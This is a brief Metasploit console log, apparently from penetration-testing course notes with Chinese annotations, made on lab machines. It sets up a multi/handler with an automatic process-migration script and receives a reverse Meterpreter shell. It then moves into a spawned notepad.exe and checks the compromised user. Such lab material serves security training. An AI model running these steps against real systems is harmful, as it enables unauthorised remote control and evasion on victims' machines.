 msf exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate 设置一个AutoRunScript
msf exploit(multi/handler) > exploit 触发漏洞利用
[*] Started reverse TCP handler on 10.11.0.4:4444
[*] Sending stage (179779 bytes) to 10.11.0.22
[*] Meterpreter session 4 opened (10.11.0.4:4444 -> 10.11.0.22:51371)
[*] Session ID 4 (10.11.0.4:4444 -> 10.11.0.22:51371) processing AutoRunScript 'post/w
indows/manage/migrate'
[*] Running module against DESKTOP-T27O4CT
[*] Current server process: wrar550.exe (4036)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4832
[+] Successfully migrated to process 4832
meterpreter > getuid
Server username: DESKTOP-T27O4CT\offsec